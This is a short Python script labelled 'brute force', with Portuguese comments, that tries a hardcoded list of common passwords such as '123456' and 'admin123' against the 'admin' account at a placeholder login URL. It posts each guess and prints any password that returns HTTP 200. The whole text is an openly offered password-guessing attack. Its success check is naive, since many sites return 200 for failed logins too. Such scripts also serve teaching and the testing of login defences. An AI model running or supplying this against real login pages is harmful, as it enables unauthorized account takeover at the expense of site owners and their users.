 brute force
1 import requests
2
3 alvo = "http://exemplo.com/login"  # URL do alvo
4 usuario = "admin"  # Usuário alvo
5 lista_senhas = ["123456", "admin123", "senha123", "qwerty"]  # Lista de senhas para tentar
6
7 for senha in lista_senhas:
8     dados = {"username": usuario, "password": senha}
9     resposta = requests.post(alvo, data=dados)
10
11     if resposta.status_code == 200:
12         print(f"Senha correta encontrada: {senha}")
13         break
14     else:
15         print(f"Tentativa com a senha '{senha}' falhou.")
16